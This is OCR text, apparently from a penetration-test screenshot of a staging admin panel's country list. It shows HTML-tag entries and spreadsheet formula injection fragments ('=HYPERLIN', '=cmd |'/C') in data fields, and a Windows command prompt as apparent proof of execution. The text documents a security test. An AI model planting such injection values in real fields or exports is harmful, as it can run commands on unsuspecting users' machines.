 https://kpmg.staging.k3cs.app/app/main/masters/countries
burp
12
W/I
kpmg \ vartikasharma2@kpmg.com
V
Masters
Admin
Panel
Modules
Reports
Country
Back
Search...
Show adv
Country Na
</b>USA</b
(=HYPERLIN
Sri Lanka
=cmd |'/C
Australia
India
Vartika
Testing
<h1>Canada</h1> Testing
Command Prompt - time
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\vartikasharma2>time
The current time is: 15:33:28.90
Enter the new time: